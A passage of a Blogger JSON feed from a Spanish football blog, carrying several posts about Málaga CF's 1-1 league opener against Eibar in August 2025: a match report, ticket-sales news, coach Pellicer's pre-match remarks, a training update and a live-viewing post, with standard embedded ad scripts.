data-original-height=\"671\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhODmPtHM_NIdGAGqm1s_hXH4FPdH7VqZzHD4NQANdnt5Rdn0JIxWbXZFdCYQVRGkISSmEMUpDiKXD0E03IB4jTv8d3b4yVR4Cn5o__zzFgcn-lcsX9WD1BbBBxTP4ieAMwbB-Xqc12SdUZTlCX_e_D73o6AirpCOeJ7oUjvgQUZ-SuIg2efAFKmOwvJQ\/s400\/mcf-eibar-1-1.webp\"\/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cb\u003ETarde muy calurosa y gran ambiente en las gradas (en el estreno del campeonato en Martiricos\u003C\/b\u003E. El primer once del curso de Pellicer fue el siguiente: A. Herrero ©; C. Puga, Pastor, Montero, Víctor; Luismi, Izan M., Dotor; D. Larrubia, Lobete y Niño. Debut oficial como blanquiazules de Montero en defensa, Dotor en la medular y Niño en la delantera.\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EAntes del comienzo del choque, como es tradición cada inicio de temporada, \u003Cb\u003Ese guardó un emotivo minuto de silencio en memoria de los abonados, jugadores o dirigentes que fallecieron este año\u003C\/b\u003E y el anterior con vinculación malaguista.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEl Málaga arrancó muy concentrado e incisivo, sobre todo en el perfil izquierdo con Víctor y Lobete\u003C\/b\u003E activos. Poco antes del ecuador del primer tiempo, Luismi fue sustituido al sufrir un golpe fortuito que le produjo una contusión en el rostro. Dani Lorenzo entró en su lugar en el 21’. Un minuto después, primer chut a puerta por mediación de Carlos Puga desde el costado diestro, repelido por el portero visitante.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA la media hora, pausa de hidratación más que necesaria por un calor más que sofocante. \u003Cb\u003EEl equipo siguió buscando el gol ante un cuadro armero\u003C\/b\u003E muy rocoso a nivel defensivo, pero al descanso el marcador no se movió.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEn la reanudación, Murillo ocupó el lugar de Puga en el lateral derecho. \u003Cb\u003EEl Eibar se adelantó en su primera llegada clara gracias al oportunismo de Martón (0-1, 52’)\u003C\/b\u003E. Pellicer reaccionó dando entrada a Joaquín y Chupe por Lobete y Dotor en el 57’.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EPoco después, \u003Cb\u003EAdrián Niño entró en el club de los ‘debutantes goleadores’ del MCF al batir las mallas de Magunagoitia con un fuerte disparo lejano (1-1, 64’)\u003C\/b\u003E. Chupe, ya en el 78’, generó una buena ocasión en el área por la izquierda. En dicho perfil, Dani Sánchez suplió a Víctor en el 82’ refrescando el lateral zurdo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEn la recta final del envite, tenso por la igualdad en el tanteador,\u003C\/b\u003E un último cambio blanquiazul ya en el 91’: Rafa, por el goleador Niño. Tras siete minutos de añadido, el colegiado decretó el fin del partido con el resultado de 1-1.\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EEl Málaga CF arranca el campeonato sumando su primer punto en el casillero. El domingo que viene, también en La Rosaleda, segunda jornada liguera frente a otro conjunto vasco: la Real Sociedad ‘B’.\u003C\/div\u003E\n\n\u003Cscript async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\n     crossorigin=\"anonymous\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\"\n     style=\"display:block; text-align:center;\"\n     data-ad-layout=\"in-article\"\n     data-ad-format=\"fluid\"\n     data-ad-client=\"ca-pub-1353887571601259\"\n     data-ad-slot=\"6766872646\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/8446089397294814429\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/malaga-suma-punto-inicio-liguero-eibar-1-1.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8446089397294814429"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/8446089397294814429"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/malaga-suma-punto-inicio-liguero-eibar-1-1.html","title":"El Málaga suma un punto en el inicio liguero ante el Eibar (1-1)"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhODmPtHM_NIdGAGqm1s_hXH4FPdH7VqZzHD4NQANdnt5Rdn0JIxWbXZFdCYQVRGkISSmEMUpDiKXD0E03IB4jTv8d3b4yVR4Cn5o__zzFgcn-lcsX9WD1BbBBxTP4ieAMwbB-Xqc12SdUZTlCX_e_D73o6AirpCOeJ7oUjvgQUZ-SuIg2efAFKmOwvJQ\/s72-c\/mcf-eibar-1-1.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-4205312955118365032"},"published":{"$t":"2025-08-16T13:33:00.003+02:00"},"updated":{"$t":"2025-08-16T13:33:56.695+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Málaga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Más de 3.200 entradas vendidas para el Málaga - Eibar"},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU81LFXXGdC6w3xXdPt3MZ1KbBmufZYWkEHoNVe3Svgs1bCXcMp73bEGITROMJUeefJ9eG8xD1wgCwIyPRVpwfRq_Apb7lVTznCxeasc-XEktANqYx6JwazrYmUiKZWRQvSMP-LtVAV4h6LkDTxBH66CW_co7AAJeqX9ZXxhFu-CZIr3iYUpJrlJbQWg\/s1200\/mcf-larr.webp\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU81LFXXGdC6w3xXdPt3MZ1KbBmufZYWkEHoNVe3Svgs1bCXcMp73bEGITROMJUeefJ9eG8xD1wgCwIyPRVpwfRq_Apb7lVTznCxeasc-XEktANqYx6JwazrYmUiKZWRQvSMP-LtVAV4h6LkDTxBH66CW_co7AAJeqX9ZXxhFu-CZIr3iYUpJrlJbQWg\/s400\/mcf-larr.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nHablaba Pellicer en la previa del Málaga-Eibar de la llamada \"Malagamanía\". Y esto es así, el malaguismo estará incluso en un día donde ha arrancado ya la Feria de Mçálaga. Da igual que sea el sábado de Feria, el club ya ha superado con crece las ventas de entradas, por encima de \u003Cb\u003Elas 3.200 para el estreno blanquiazul\u003C\/b\u003E y está en proceso de cerrar nuevamente el récord de abonados, que se producirá a primeros de la semana siguiente, cuando se espera anunciar que se alcanzan los 26.550 fieles nuevamente.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EHan sido semanas de mucho trabajo en el apartado ticketing. El partido de presentación, el Trofeo Costa del Sol contra el Real Betis de Pellegrini e Isco, desbordó las previsiones, cerrando \u003Cb\u003Efinalmente la cita con 27.200 asistentes\u003C\/b\u003E, que fue sin duda un broche de oro antes de arrancar. El Málaga hoy vivirá un duelo bonito, ante el club armero que lleva desde el viernes en la Costa del Sol, con la plantilla en el hotel afincado en el Centro Comercial Rosaleda.\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/4205312955118365032\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/mas-de-3200-entradas-malaga-eibar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4205312955118365032"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/4205312955118365032"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/mas-de-3200-entradas-malaga-eibar.html","title":"Más de 3.200 entradas vendidas para el Málaga - Eibar"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgU81LFXXGdC6w3xXdPt3MZ1KbBmufZYWkEHoNVe3Svgs1bCXcMp73bEGITROMJUeefJ9eG8xD1wgCwIyPRVpwfRq_Apb7lVTznCxeasc-XEktANqYx6JwazrYmUiKZWRQvSMP-LtVAV4h6LkDTxBH66CW_co7AAJeqX9ZXxhFu-CZIr3iYUpJrlJbQWg\/s72-c\/mcf-larr.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5681531328113333453"},"published":{"$t":"2025-08-16T10:18:00.001+02:00"},"updated":{"$t":"2025-08-16T13:08:01.597+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Málaga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Ver en directo el Málaga - Eibar"},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEYjnOhuq7M9EjyAOpxadAtzbQTTnrslCnW0I5Nt3m82eAhxfj2eOjqhCjfI2tSeApiVZaS0gB-M8T1o4Hr0Wy89VjeJ0tP9kTgujUcg2MpAUzfa1AcHq7Qi3gLGiBZ0GGra9ETR6gyejjGAdTmpztfExNff-t-P6RA92F4V43bMqgrj5A5xoVV5C1hg\/s1200\/mcf%20vs%20eibar.png\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEYjnOhuq7M9EjyAOpxadAtzbQTTnrslCnW0I5Nt3m82eAhxfj2eOjqhCjfI2tSeApiVZaS0gB-M8T1o4Hr0Wy89VjeJ0tP9kTgujUcg2MpAUzfa1AcHq7Qi3gLGiBZ0GGra9ETR6gyejjGAdTmpztfExNff-t-P6RA92F4V43bMqgrj5A5xoVV5C1hg\/s400\/mcf%20vs%20eibar.png\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nPara poder \" \u003Cb\u003EVer en directo el Málaga - Eibar\u003C\/b\u003E \" dispones de la señal de LaLiga Hypermotion a las 19:30 horas y alguna que otra aplicación para ver el partido de LaLiga Hypermotion, para ello tienes el canal de Telegram donde se podrá seguir este en vivo y online. El equipo de casa es el favorito, mientras el visitante pretende asaltar un campo que es un fortín en los últimos años.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEs uno de los encuentros importantes de de la pretemporada\u003C\/b\u003E que dará mucho que hablar en una fase que tiene por delante muchos minutos y carga, con ello se buscará llegar bien a la competición. El equipo local siempre es el favorito, aunque esto se puede romper si el visitante va de un principio a por el partido de alto nivel.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAlineaciones oficiales:\u003C\/b\u003E\u0026nbsp;\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EMálaga:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EEibar:\u003C\/b\u003E Por confirmar.\u0026nbsp;\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E– \u003Cb\u003E\u003Ca href=\"https:\/\/t.me\/+XzAyxFwNLlxiNjVk\" rel=\"nofollow\" target=\"_blank\"\u003EVer en directo el Málaga - Eibar\u003C\/a\u003E\u003C\/b\u003E\n  \n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5681531328113333453\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/ver-en-directo-el-malaga-eibar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5681531328113333453"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5681531328113333453"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/ver-en-directo-el-malaga-eibar.html","title":"Ver en directo el Málaga - Eibar"}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjEYjnOhuq7M9EjyAOpxadAtzbQTTnrslCnW0I5Nt3m82eAhxfj2eOjqhCjfI2tSeApiVZaS0gB-M8T1o4Hr0Wy89VjeJ0tP9kTgujUcg2MpAUzfa1AcHq7Qi3gLGiBZ0GGra9ETR6gyejjGAdTmpztfExNff-t-P6RA92F4V43bMqgrj5A5xoVV5C1hg\/s72-c\/mcf%20vs%20eibar.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5647810733991468373"},"published":{"$t":"2025-08-16T09:23:00.003+02:00"},"updated":{"$t":"2025-08-16T09:23:38.581+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"LaLiga Hypermotion"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Málaga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pellicer"}],"title":{"type":"text","$t":"Pellicer - Málaga -: \"Tenemos que ser valientes, como el otro día\""},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNUOFgsBhEgZQYcjJgnS7tvvf6ZeA9_bDc9QkHnV76UvLqntzjwIGYN0AOTkF0LISsfN1ZsqtnlkFq59TKeQwBz4SPpBZBrZUeQRPfqlRDapC4XRHfMII82KIBePBwDNt9fVZd5lNWTJVK5qDdt-mmONTjMgFib9JEfa5bo9bnr7QJIL0LVDta2C2PBw\/s1200\/fc975.webp\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"798\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNUOFgsBhEgZQYcjJgnS7tvvf6ZeA9_bDc9QkHnV76UvLqntzjwIGYN0AOTkF0LISsfN1ZsqtnlkFq59TKeQwBz4SPpBZBrZUeQRPfqlRDapC4XRHfMII82KIBePBwDNt9fVZd5lNWTJVK5qDdt-mmONTjMgFib9JEfa5bo9bnr7QJIL0LVDta2C2PBw\/s400\/fc975.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\n\u003Cb\u003EPellicer, entrenador del Málaga\u003C\/b\u003E, ha hablado en la previa del choque ante el Eibar: \"Hay que recordar los equipos que han bajado, los tres del año pasado, que son andaluces, equipos históricos… queremos mejorar lo del año pasado y ser ambiciosos. Tenemos que ser valientes como el otro día, pero si otro día tenemos que jugar con 10 defensas para ganar, lo haré. Ojalá no me quiten esa etiqueta y ganemos partidos\".\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EAsí llega al primer partido:\u003C\/b\u003E \"Vamos a ser nosotros mismos. Estamos acercándonos a cosas que queremos y estamos muy lejos de otras que queremos mejorar. Con ese perfil de jugadores que tenemos, queremos ser más dinámicos. Hemos ganado en ir al espacio. El crecimiento de los jugadores tiene que demostrarse en el paso que queremos dar hacia delante. Queremos dar pasos hacia delante. De mejorar cosas que el año pasado hicimos bien. Mejorar en cambios de velocidades. El Eibar ya pudimos comprobar allí lo que era. Es un equipo con ciertos aspectos parecidos a nosotros. Los principios de temporada son muy complicados para todos. Los partidos de pretemporada nos valen para ir cogiendo hábitos. Pero cuando comenzamos la competición comienza el estrés\".\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EQuerido por la afición, aunque a veces reciba críticas\u003C\/b\u003E: \"No tiene cura. También entiendo a la gente. Llevamos mucho tiempo y cuando llevas tiempo notas el cariño, pero tienes detractores. El club va a una velocidad y la afición va a otra mayor. La afición es de Primera y nosotros de Segunda. Estamos trabajando para estar acorde a la velocidad de la afición\".\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5647810733991468373\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/pellicer-malaga-tenemos-valientes-otro-dia.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5647810733991468373"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5647810733991468373"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/pellicer-malaga-tenemos-valientes-otro-dia.html","title":"Pellicer - Málaga -: \"Tenemos que ser valientes, como el otro día\""}],"author":[{"name":{"$t":"DaNi^^"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/10821928466407485103"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiNUOFgsBhEgZQYcjJgnS7tvvf6ZeA9_bDc9QkHnV76UvLqntzjwIGYN0AOTkF0LISsfN1ZsqtnlkFq59TKeQwBz4SPpBZBrZUeQRPfqlRDapC4XRHfMII82KIBePBwDNt9fVZd5lNWTJVK5qDdt-mmONTjMgFib9JEfa5bo9bnr7QJIL0LVDta2C2PBw\/s72-c\/fc975.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6019612970183478594.post-5649895365536020388"},"published":{"$t":"2025-08-12T09:52:00.000+02:00"},"updated":{"$t":"2025-08-12T09:52:11.692+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Eibar"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Entrenamiento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Málaga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"}],"title":{"type":"text","$t":"Málaga, entrenamiento pensando en el Eibar"},"content":{"type":"html","$t":"\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRaK06R6eiK6yfRhCfi-pi4Hk3lNQNHz03bfA5Dkgtr9YJfxGeLHtf1yemxmoIfHO6t94lKpgMrQOl1Bd8ULVvEu5R9UWZ6j7kXXlCdspss5UcXKQ9Fsxn7akT5fnl2bn4JraybIp0Uy73Y01i37htMfRKduxmhYuot6hhUPfaoE9lv6djVysxoUDzNA\/s1200\/mecq.webp\" style=\"display: block; padding: 1em 0px; text-align: center;\"\u003E\u003Cimg alt=\"\" border=\"0\" data-original-height=\"798\" data-original-width=\"1200\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhRaK06R6eiK6yfRhCfi-pi4Hk3lNQNHz03bfA5Dkgtr9YJfxGeLHtf1yemxmoIfHO6t94lKpgMrQOl1Bd8ULVvEu5R9UWZ6j7kXXlCdspss5UcXKQ9Fsxn7akT5fnl2bn4JraybIp0Uy73Y01i37htMfRKduxmhYuot6hhUPfaoE9lv6djVysxoUDzNA\/s400\/mecq.webp\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\nTras una charla de Melero López sobre las novedades arbitrales de cara a la temporada 25\/26, \u003Cb\u003Eel equipo saltó al césped del Anexo sobre las 10:00 horas\u003C\/b\u003E. Activación y ejercicios físicos, y trabajo técnico-táctico para iniciar la primera semana de competición liguera.\u0026nbsp;\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EA las órdenes del técnico, 21 jugadores más los porteros Carlos López\u003C\/b\u003E, Andrés Céspedes y Lucas Jiménez. Al margen del plantel, en el gimnasio, Alfonso Herrero, Jauregi, Ramón, Haitam y Moussa prosiguen con sus respectivos procesos de recuperación.\n\n\u003Cscript async=\"\" crossorigin=\"anonymous\" src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-1353887571601259\"\u003E\u003C\/script\u003E\n\u003Cins class=\"adsbygoogle\" data-ad-client=\"ca-pub-1353887571601259\" data-ad-format=\"fluid\" data-ad-layout=\"in-article\" data-ad-slot=\"6766872646\" style=\"display: block; text-align: center;\"\u003E\u003C\/ins\u003E\n\u003Cscript\u003E\n     (adsbygoogle = window.adsbygoogle || []).push({});\n\u003C\/script\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.nuevofutbol.com\/feeds\/5649895365536020388\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/malaga-entrenamiento-pensando-eibar.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5649895365536020388"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6019612970183478594\/posts\/default\/5649895365536020388"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.nuevofutbol.com\/2025\/08\/malaga-entrenamiento-pensando-eibar.html","title":"Málaga, entrenamiento pensando en el 